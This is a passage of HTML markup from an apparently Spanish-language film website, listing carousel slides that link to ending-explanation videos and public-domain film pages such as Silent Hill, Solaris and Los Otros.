			<a href="/zathura-una-aventura-espacial-2005/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zNxm_obDpNU/0.jpg" alt="Zathura: Una aventura espacial (2005) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zathura: Una aventura espacial (2005) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/silent-hill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1mfnhu8sO5k/0.jpg" alt="Silent Hill - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Silent Hill - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solaris/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-sovieticas-en-dominio-publico-2.jpg" alt="Cine de Calidad: Solaris" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Solaris</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-independientes-sobre-el-senor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg" alt="Cine de Calidad: Películas independientes sobre el Señor de los Anillos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas independientes sobre el Señor de los Anillos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robin-hood-robin-de-los-bosques/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-robin-hood-robin-de-los-bosques-1.jpg" alt="Cine de Calidad: Robin Hood (Robin de los bosques)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Robin Hood (Robin de los bosques)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-proxima-piel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/X42aBzK2VWY/0.jpg" alt="La Proxima Piel - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Proxima Piel - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ultimo-hombre-sobre-la-tierra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-26.jpg" alt="Cine de Calidad: El último hombre sobre la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El último hombre sobre la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shahmaran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wWvrVX8ALBs/0.jpg" alt="Shahmaran - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shahmaran - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siete-almas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zdMpeO5G4OQ/0.jpg" alt="Siete Almas - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siete Almas - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-maravilloso-mago-de-oz-1910/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-maravilloso-mago-de-oz-1910-1.jpg" alt="Cine de Calidad: El maravilloso Mago de Oz (1910)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El maravilloso Mago de Oz (1910)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/palm-springs-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/CpBLtXduh_k/0.jpg" alt="Palm Springs (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Palm Springs (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-poder-del-diablo-prime-evil/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-poder-del-diablo-prime-evil-1.jpg" alt="Cine de Calidad: El poder del diablo (Prime Evil)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El poder del diablo (Prime Evil)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-maquinista-de-la-general/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-14.jpg" alt="Cine de Calidad: El maquinista de La General" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El maquinista de La General</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-hunt-for-gollum/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg" alt="Cine de Calidad: The Hunt for Gollum" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: The Hunt for Gollum</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amor-de-gata-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/f6onABRed1s/0.jpg" alt="Amor de gata (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Amor de gata (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perdida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GixiBubhXJg/0.jpg" alt="Pérdida - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pérdida - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-de-las-sombras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uoSFMm74K4I/0.jpg" alt="El Hombre De Las Sombras - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Hombre De Las Sombras - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espantapajaros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-espantapajaros-1.jpg" alt="Cine de Calidad: El espantapájaros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El espantapájaros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vida-de-pi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gbGBK-wLtO8/0.jpg" alt="La Vida De Pi - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Vida De Pi - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bob-esponja-un-heroe-al-rescate-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/oL22LE4YdXE/0.jpg" alt="Bob Esponja: Un héroe al rescate (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bob Esponja: Un héroe al rescate (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ladrona-de-libros-2013/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qrFeM-x2k-s/0.jpg" alt="La ladrona de libros (2013) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La ladrona de libros (2013) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-venganza-de-jane/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wyLBKT4C-O4/0.jpg" alt="La Venganza De Jane - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Venganza De Jane - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-noche-de-los-muertos-vivientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-14.jpg" alt="Cine de Calidad: La noche de los muertos vivientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La noche de los muertos vivientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-street-fighter/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-the-street-fighter-1.jpg" alt="Cine de Calidad: The Street Fighter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: The Street Fighter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trollhunters-el-despertar-de-los-titanes-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/Qi2_6-VzYcw/0.jpg" alt="Trollhunters: El despertar de los titanes (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trollhunters: El despertar de los titanes (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/king-kong-contra-godzilla/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-king-kong-contra-godzilla-1.jpg" alt="Cine de Calidad: King Kong contra Godzilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: King Kong contra Godzilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pequena-tienda-de-los-horrores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-36.jpg" alt="Cine de Calidad: La pequeña tienda de los horrores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La pequeña tienda de los horrores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-de-disney-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-disney-en-dominio-publico-1.jpg" alt="Cine de Calidad: Películas de Disney en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas de Disney en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durante-la-tormenta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/t2-79qK2Cio/0.jpg" alt="Durante La Tormenta - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durante La Tormenta - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-del-brazo-de-oro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-hombre-del-brazo-de-oro-1.jpg" alt="Cine de Calidad: El hombre del brazo de oro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El hombre del brazo de oro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-desvio-detour/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-cine-negro-de-los-anos-40-en-dominio-publico-6.jpg" alt="Cine de Calidad: El desvío (Detour)  " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El desvío (Detour)  </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-descubrimiento-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6iScYU8O73o/0.jpg" alt="El descubrimiento (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El descubrimiento (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frontera-verde-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WqNmSbd-p88/0.jpg" alt="Frontera verde (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Frontera verde (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-caza-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zb00fEBXH-4/0.jpg" alt="La caza (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La caza (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jorobado-de-notre-dame/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg" alt="Cine de Calidad: El jorobado de Notre Dame" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El jorobado de Notre Dame</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-inmortal-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fuNcrRMkwtQ/0.jpg" alt="La inmortal (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La inmortal (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-alla-de-la-muerte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WcHJ77NRA5s/0.jpg" alt="Mas Alla De La Muerte - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mas Alla De La Muerte - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-leyes-de-la-frontera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7Hrz8YKszDI/0.jpg" alt="Las Leyes De La Frontera - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las Leyes De La Frontera - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-batalla-de-midway/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-batalla-de-midway-1.jpg" alt="Cine de Calidad: La Batalla de Midway" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La Batalla de Midway</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-verdadero-chernobyl-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-verdadero-chernobyl-documental-1.jpg" alt="Cine de Calidad: El verdadero Chernobyl (Documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El verdadero Chernobyl (Documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viaje-al-planeta-prehistorico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-viaje-al-planeta-prehistorico-1.jpg" alt="Cine de Calidad: Viaje al planeta prehistórico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Viaje al planeta prehistórico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vON5kiGf1TI/0.jpg" alt="Los Otros - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Otros - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pequena-princesa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-pequena-princesa-1.jpg" alt="Cine de Calidad: La pequeña princesa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La pequeña princesa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/en-realidad-nunca-estuviste-aqui/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1_uqUN_AXrc/0.jpg" alt="En Realidad Nunca Estuviste Aqui - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">En Realidad Nunca Estuviste Aqui - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saint-maud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/EXs2-TY9qok/0.jpg" alt="Saint Maud - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saint Maud - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chernobyl-la-zona-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-13.jpg" alt="Cine de Calidad: Chernobyl: La Zona (Documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Chernobyl: La Zona (Documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intrusion-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/tAJVDe205tY/0.jpg" alt="Intrusión (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intrusión (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-profecia-666/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/caDooBrh4Sc/0.jpg" alt="La Profecia 666 - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Profecia 666 - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-sovieticas-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-20-clasicos-del-cine-en-blanco-y-negro-online-10.jpg" alt="Cine de Calidad: Películas soviéticas en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas soviéticas en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-princesa-de-la-isla-2016/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5oDZFPFW7Bw/0.jpg" alt="La princesa de la isla (2016) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La princesa de la isla (2016) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lobo-vikingo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6sxnOLRGkhw/0.jpg" alt="Lobo Vikingo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lobo Vikingo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jesucristo-superestrella-1973/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hIe8GA3VvYg/0.jpg" alt="Jesucristo Superestrella (1973) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jesucristo Superestrella (1973) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-handmaiden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6sVYumzrKvs/0.jpg" alt="The Handmaiden - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Handmaiden - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer-maravilla-1984-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5V_1p_Bk6Wg/0.jpg" alt="Mujer Maravilla 1984 (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mujer Maravilla 1984 (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-road/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bO8EqMsxOiU/0.jpg" alt="The Road - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Road - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fan-o-rama-pelicula-de-futurama/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-fan-o-rama-pelicula-de-futurama-con-actores-reales-1.jpg" alt="Cine de Calidad: Fan-O-Rama, película de Futurama con actores reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Fan-O-Rama, película de Futurama con actores reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-clasicas-de-terror-en-dominio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-1.jpg" alt="Cine de Calidad: Películas clásicas de terror en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas clásicas de terror en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-primeras-peliculas-de-zombies/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-1.jpg" alt="Cine de Calidad: Las primeras películas de zombies" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Las primeras películas de zombies</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pianista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8qNh5CcuwlY/0.jpg" alt="La Pianista - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pianista - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jardin-de-la-alegria/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jardin-de-la-alegria-1.jpg" alt="Cine de Calidad: El jardín de la alegría" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El jardín de la alegría</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alien-covenant-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/eK03cXaGVBE/0.jpg" alt="Alien Covenant 2 - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alien Covenant 2 - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nada-que-esconder-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-nada-que-esconder-documental-1.jpg" alt="Cine de Calidad: Nada que esconder (documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Nada que esconder (documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trilogia-fear-street-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/UyUuzCGblqc/0.jpg" alt="Trilogía Fear Street (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trilogía Fear Street (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salt/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/QZ40WlshNwU/0.jpg" alt="Salt - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
